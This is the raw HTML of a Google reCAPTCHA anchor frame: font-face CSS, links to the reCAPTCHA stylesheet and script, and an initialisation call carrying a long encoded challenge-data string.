body_size: 48756
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q6JgvPBExl3Mk8CoJKBvNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q6JgvPBExl3Mk8CoJKBvNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q6JgvPBExl3Mk8CoJKBvNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22MUHCkMKDw4TCp8OgwqYDHMKkWS7CqMKSwpLDn3ZgMcKtFjTDokbCu8OsKFoEw4ZOL8O1wonCiE5lEX5mwqnCjgXDt8Kjw4vCtwrCpcOZJBfDgGQ4w7hww6zCm3/[base64]/[base64]/CvXrCtXbCsMOeLQfCqMK1a0/Du8ODBMKTR8KhIMOkwpLDig/[base64]/[base64]/DsSR8Cicdwp5uwoMYRsKSYkfCsBJIam7DmcOpwqc/bsOkZ8KPwqg3eMKrw5hALVAlwpfDrMKEFHPDvcKbwqPDgcKQfQF9w5BNKwNsAQ/Dlj5tZw0EwqPDhgwEQFZkf8KKwojDmcK/worDnWJzOijCpcKTJMKhRsO0w7TCgRIuw5c0WHrDgX4QwoPCuhBEw6jDm37CjMO9fsK3w7Qqw7R/wrcHwo5Uwr1cw4zCmW1DKsKUKcO2FinCiEvCtTk8TSESwocaw7YWw4pFwrxpw4jCicKpUcKhwrvDrRFQw60ZwpTCghMhwrVKwrLCkcKuBEbCuR4SG8OnwpA6w58aw4fDs2rCu8KGwqYdAHEgwromw4RkwoUjDn4DwqLDpsKaMsO7w6zCs2YWwr47VTdqw4/Ct8KXw6hIwqLDkDAKw6vDripmQ8OpFsOaw7XCjksfwrfDqSVMXGHCmmcWw40Yw6vDiSxiwrcTPwHCiMK4wpnCu3DCkMOwwr8BQcKfccK5Tzl6wpHDuw/CicK1dRB0Yy0TXSDCpSw9XhYDw5chWzYMe8OOwp01worCksO0w7/DlcKUIQ4zwoTCssOnHQAfw7PDnHsLWMOTDVhlGCzDu8ONwqjCq8KbdcKqcAcmw4VFaAbDn8O1RnjDscOKJMKJYGXCm8KuKDE4O8O+PEXCrcOMf8KWwqjCnAFfwpTCkl0JDsOPB8OOT3EswrTDuBBTw5sXPi4eCH40MsKERFQaw503w4/CgyYESybCnxLCgsKfeXI1w6JawoJHG8OsBU96w7LDtcKUw4wjw73DrFPDmMO8CxozfSQzw78ZZMKVw4/DuCcFw5LCizwueBXDo8OTw4HCisOKwqsUwoTDqy98wqbCrMOuB8KJwrg/wqbDohbDocOlGCtDCcKjwqM6cH0Rwp8KE1w+O8OEP8OHw7TDscOLEDwTMxM3DMKtw69rwoZfHC7CvwAOw4fDn1Mmw48xw5XCsn8xQn3Cq8O+w4xoIMOewqDDv07CksOnwonDqsOVVsOYw4TCiHoewpdoZcKpw4XDq8ODOH8qw7TDtlLCscOIMR/DuMOkwq/Dp8OgwqfDrwnDrcKiw6jCuXMeE0IkWx5ELMKVF2IyUlVRBADCmjPDqHlYw6LDqTQQFcOXw7UZwrXCiRrDhA7DusK7w61kMm8XZMOKVjrCvsOXJCHDgcOCwpVgwqguBsOYwoh7D8KqU3VneMKMwrPDjh1ew7TCvS/Dq03CoVPDg8Oyw5Bfw5rCpSfDqylBw4sPwoHDp8K+wq4PcwjDncKPcx1SVmNBwp5qPnnCmcO/QMOPFU0Twqliwq4xIMK5Q8O9w6HDocK6w6LDmBgqdsKuOVXDh30SPSM/[base64]/Dn8KuworCuhrCngnCo8OHQ8OpSMKrwrQ+wostP8K7wo0Fa8Kbwqgkw6HCtjrDt3xqMwDDrChkHcKrwpLCicOTRR7DtXhzwrQ9w40/woPDjDAmTSjDtcOewoIcwrXCocKuw4JCTlNkwqzDnMOtwojDucKrwqYQZcKow5nDrcOzYMO1NsOgNzB5GMOsw7DCoAZZwrvDkhwRw5xFw6rDjzJTccKpOcKTXcOrSsObw70jK8OFHj/[base64]/DisKSw4tIw45KJcO7UVLCt8K/wo1wAn/DpcKUNTnClcK9BcOLwojDn0ohwq3CoxtJwrd2SsOPd2TDhhPDgSPDssOQFsOOw64gVcOkacOeX8OndMKEBAHDoSNhaMKJWsKKbAg2wrTDocOPwoEtUsO3ak/DusOKw6/[base64]/w6nDv3HDo8KEw5ERI8OyHnTDsl0IwoE4YMOeGSRuQcOTwqp9UnPCiWvCkV/CrRDDj0RvwrIWw6DCnwXDjgovwrN+w73CmRLDo8ObCkTCpHnClMOYwpzDlMKVDSHDrMK/w6YvwrLDp8Kpw6/[base64]/CoQAMw6ADfcOpwrXDkhorwpU8wqDCiBvCknnDukjDhsOCw551YsO8Q8K2wr98w4HDpwHDgMOPw53DucKAVcKrdsKYYANzwq/DqQvDnxPDpWRSw7tCw57CqcOHw5xcMcKzAsOew7vDvcO1fsKjwpzDn0LCo0TDvCfCp1Bbw6dxQcKSw4t7R3oAwpvDigVDY2TCmTXCncOsamNMw7LCojvDtVkbw6J/[base64]/Dk8KfE8KrfnLDnMKyw5LCvGDDkRzDt8KdwoTDlgJpwp00w7Rnwr7DrsOkfVhHTR3DtcKMJTPCgcK2w6vCm2ltw7zCiErClMK1w6vCgWrCpGoFKHp1wo/Dl2nDuDlkRsKOwqJ8BmPDkAo7YMKtw6vDqnF+wofCicO0ahTCnXPCtcKTTMO0ejnDjcOEERwARHMpbGlCwo3CsiTCuh1lw6fClDLCiWxsI8K/w7vDkU/DpCcFwq7DnMKDYQfCgsOQRcOsG2w7aw7DgABwwqACwojDhAPDtwoiwrHDqMKMUsKAM8KLw6zDgMKlw6wtL8OlF8KEBFnChh3DgGsOLyDChsOpwqEmaVBSw4vDrn0cIz/Dnn9bNcKpclZDw7rCrwfDpl1jw5MrwqpcRG7DnsKBFQo7NyMBw7fDq0Qsw4zDnsKcAj7Ci8K9wqzDoxbDrjjCocKZwrTCncKLw7YXaMO9wpPCi1zCjUbCpnnCpzlhwo1Jwr3CnErDvwA7XsKlZcKMw7xTw5xITDXCnBU9woleRcO5bi9Vw7Q/wppVwpBpw5vDgcO3w7bDn8KAwqJ/w5Rzw5LDvcKyVCfDqcO8N8Oqw6p8S8Kedh44w7h6w53CicKjdjpowrcLw5zCm0oXw4hYAjVGLMKUWQLCmcO/wrvCtFrCm1sYZHsgHcODVMO0wpHDuz1+QAHCssO5PcOUX2ZFMQBvw5/DgkwrOyUfw6bDi8Odw59xwrrDoycYYwZSw4PDnSFFwozDkMO+wo8Aw4Ukc07ChsORKMOTwqEge8K0w49uMiTDvMO/IsOlQ8OqIDXCuzLDnQzCtD/Dp8KsHMKYcMOWCnnCpjjCvSHCksOLwpXCl8OAwqNFd8K+w6lDOFzDpk/CvTjCvFbDl1ZpUUrClMOuw77DosKQwpTCkmNue1/CjkAjdMK9w7rCtMKUwozCuQ/DoT0pbWEwB3N/[base64]/w5LDhMO2esOmfinChMOuY3bDkWkWwprCiwEKwqxKw5sNYULDr0Rmw4taw7g7wqd9w4dmwqxkCX7Dl0/ClMKIwpjCq8KZwp5bw4VTwqlBwpbCocKaXTIPwrQvwoIOwojCrRjDrsOySMKOMVDCs3JvbcOtelRXesKH